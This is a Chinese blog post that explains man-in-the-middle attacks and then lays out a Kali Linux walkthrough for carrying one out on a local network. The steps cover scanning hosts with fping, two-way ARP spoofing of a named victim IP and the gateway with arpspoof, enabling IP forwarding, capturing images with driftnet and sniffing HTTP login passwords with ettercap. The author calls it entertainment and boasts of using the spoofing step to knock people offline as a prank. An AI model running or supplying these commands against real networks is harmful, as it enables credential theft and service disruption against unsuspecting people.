中间人攻击

概念

中间人攻击(Man-in-the-MiddleAttack,简称“MITM攻击”)是一种“间接”的入侵攻击,这种攻击模式是通过各种技术手段将受入侵者控制的一台计算机虚拟放置在网络连接中的两台通信计算机之间,这台计算机就称为“中间人”。

中间人攻击(Man-in-the-Middle Attack, MITM)是一种由来已久的网络入侵手段,并且当今仍然有着广泛的发展空间,如SMB会话劫持、DNS欺骗等攻击都是典型的MITM攻击。简而言之,所谓的MITM攻击就是通过拦截正常的网络通信数据,并进行数据篡改和嗅探,而通信的双方却毫不知情。

随着计算机通信网技术的不断发展,MITM攻击也越来越多样化。最初,攻击者只要将网卡设为混杂模式,伪装成代理服务器监听特定的流量就可以实现攻击,这是因为很多通信协议都是以明文来进行传输的,如HTTP、FTP、Telnet等。后来,随着交换机代替集线器,简单的嗅探攻击已经不能成功,必须先进行ARP欺骗才行。如今,越来越多的服务商(网上银行,邮箱登陆)开始采用加密通信,SSL(Secure Sockets Layer 安全套接层)是一种广泛使用的技术,HTTPS、FTPS等都是建立在其基础上的。

工具与条件

1.kali系统(本次实验系统)

2.局域网内

3.本次实验只是普通的中间人攻击,纯属娱乐一下

步骤



第一步:扫描网段内存活的主机

fping -g -r 0 -s 192.168.1.0/24 | grep alive

第二步:查看ip_forward的状态

cat /proc/sys/net/ipv4/ip_forward默认是0

如果不是0,则修改成0,0代表不转发流量,1代表转发流量。

echo 0 > /proc/sys/net/ipv4/ip_forward第三步:使用arpspoof进行双向欺骗

安装arpspoof:

sudo apt-get install dsniff ssldump进行双向欺骗:

开两个终端,一个终端执行下面的一条指令。

arpspoof -i eth0 -t 192.168.1.127 192.168.1.1

arpspoof -i eth0 -t 192.168.1.1 192.168.1.127

此时,192.168.1.127这台设备应该是不能正常上网了。

我就是喜欢用这招来耍人,让他们上网上网就断网了,还找不到什么原因。

第四步:进行端口转发

echo 1 > /proc/sys/net/ipv4/ip_forward第五步:进行图片嗅探

driftnet -i eth0第六步:嗅探登录密码http协议

ettercap -Tq -i eth0版权声明:本博客所有文章除特殊声明外,均采用 CC BY-NC 4.0 许可协议。转载请注明出处 caijinbo的博客!